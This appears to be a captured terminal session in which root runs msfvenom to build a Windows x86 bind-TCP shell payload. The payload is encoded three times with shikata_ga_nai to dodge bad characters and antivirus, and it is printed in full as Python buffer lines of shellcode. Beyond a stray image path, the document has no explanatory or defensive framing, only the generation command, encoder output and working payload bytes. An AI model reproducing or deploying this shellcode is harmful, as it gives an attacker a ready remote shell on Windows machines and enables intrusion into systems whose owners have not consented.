 root@17efe0685b98:~# msfvenom -a x86 --platform Windows -p windows/shell/bind_tcp -e x86/shikata_ga_nai -b '\x00\x0A\x0D' -i 3 -f python
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 336 (iteration=0)
x86/shikata_ga_nai succeeded with size 363 (iteration=1)
x86/shikata_ga_nai succeeded with size 390 (iteration=2)
x86/shikata_ga_nai chosen with final size 390
Payload size: 390 bytes
Final size of python file: 1870 bytes
buf =  ""
buf += "\xbf\x9e\xc5\xad\x85\xdb\xd5\xd9\x74\x24\xf4\x5e\x2b"
buf += "\xc9\xb1\x5b\x83\xee\xfc\x31\x7e\x11\x03\x7e\x11\xe2"
buf += "\x6b\x7f\xe5\xd1\x52\x2f\x2c\x11\x8d\x44\xf5\x56\x73"
buf += "\x94\x3c\x27\xde\xe7\xe8\x5a\x63\xc1\x11\x58\x7d\x94"
buf += "\x3a\x04\xc4\x94\x24\x50\x67\x99\x3f\x8a\x42\x38\xa1"
buf += "\x5d\x62\xd7\x19\x04\xbb\x10\x79\x3c\xf1\x22\x2d\x15"
buf += "\x50\x23\x53\xe3\xb6\xe5\x7e\xc1\xe1\x89\x97\x85\xa2"
buf += "\xbc\xbd\x3b\xb9\xbb\x71\x02\xde\x93\xe3\xc0\x22\x24"
buf += "\xa5\x5d\x88\x4d\x31\xe6\xf9\xa2\xaf\x87\xd3\xc0\xaf"
buf += "\xc3\xa5\x06\x8b\xb7\xac\xf0\x18\x10\x6b\xc4\xb4\x71"
buf += "\xdf\x88\xd7\xda\xe0\x34\xa5\x88\xe0\x38\x6f\x6a\x06"
buf += "\xbe\xe5\x63\xe3\xc8\x09\x91\xee\x9c\x75\x23\xe3\x7c"
buf += "\xb5\xe9\xef\xc7\x12\x1e\x05\xa8\x26\x9e\xed\x7e\x86"
buf += "\xce\x78\xec\x7e\x6e\x3b\x91\xa2\x8d\x1c\xc0\x08\x80"
buf += "\xd2\x78\x88\xbd\xb7\xf5\x7e\x84\x51\x88\x5a\xa8\xbe"
buf += "\x83\x9b\x46\x59\xbb\xb1\xe3\xd3\x52\xbe\x06\x2a\xbb"
buf += "\xbc\x2a\x43\xb0\x6f\x91\x66\x73\x81\x58\x03\xc1\x03"
buf += "\xa8\xf2\xe8\x3d\x9c\x69\x98\x59\xb4\x0c\x55\x85\x30"
buf += "\x14\x49\x27\x9f\xfa\x79\x38\x6e\xfc\xf5\x49\x14\x83"
buf += "\x64\x40\x5f\x52\xd7\xf1\x62\xec\xa6\xf0\x3d\xb9\xb7"
buf += "\xd3\xa4\x17\xd0\xb2\x54\xb0\x82\x4b\xde\x2e\xd9\xda"
buf += "\x34\xfb\xc3\xfa\xfc\xc9\xde\x24\x9f\x60\x03\xf5\xc0"
buf += "\xcd\x33\x61\xd2\xe7\xd5\xce\xa3\xb1\xcc\x5d\x29\x94"
buf += "\x20\xe5\x8f\xa8\x30\x0e\x0b\x78\x72\xd7\x88\x46\xa4"
buf += "\x7e\x09\x5b\x8d\xff\xd8\x89\xb0\x86\xc4\x3d\x25\xf4"
buf += "\x52\xdf\xa7\xde\x6b\x04\xce\x52\xa2\xa1\xb5\x7c\x2e"
buf += "\x14\xee\xe1\x8d\xb9\x5d\xa5\x22\xd0\x5d\xd2\x61\xfa"
buf += "\x3c\xae\xa3\x76\xca\x30\xcd\xe0\x74\xb8\x75\x7e\x0b"
buf += "\x81\xf6\x03\x71\x07\x17\x6d\xf6\xa5\xf9\xdd\x42\xe8"
buf += "\x6f\x82\x65\x6d\x92\xd5\x17\x85\x82\x48\x04\x53\xde"